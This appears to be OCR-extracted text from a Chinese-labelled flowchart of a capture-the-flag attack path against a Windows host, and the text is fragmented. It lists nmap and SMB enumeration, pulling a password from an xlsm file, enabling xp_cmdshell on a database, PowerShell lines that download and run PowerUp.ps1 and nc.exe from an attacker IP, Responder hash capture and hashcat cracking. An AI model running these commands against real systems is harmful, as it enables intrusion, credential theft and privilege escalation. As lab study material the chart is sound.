 nmap -sC -sV -p-
-oA ...
smbclient -u invalid -p
$IP 😉
提取xlsm中的口令
Yes
开始
信息收集
建立SMB连接
敏感文件?
连接数据库
数据库权限分析
No
内网信息收集
建立持久连
接
执行命令
是
xp_cmd_s
hell?
xp_dirtree
开启xp_cmd_shell
IEX (New-Object
Net.Webclient).downloa
dstring("http://
10.10.14.23/
PowerUp.ps1")
No
powershell -command
Invoke-WebRequest
-Uri http://10.10.14.23/
nc.exe -OutFile c:
\programdata\nc.exe
破解凭证
抓取用户凭证
hashcat -m 5600 hash
word.txt --force
Responder.py -I
tun0 -wrf
是否可以
提权?
权限提升
capture
the flag🍕
Yes
调用提权工具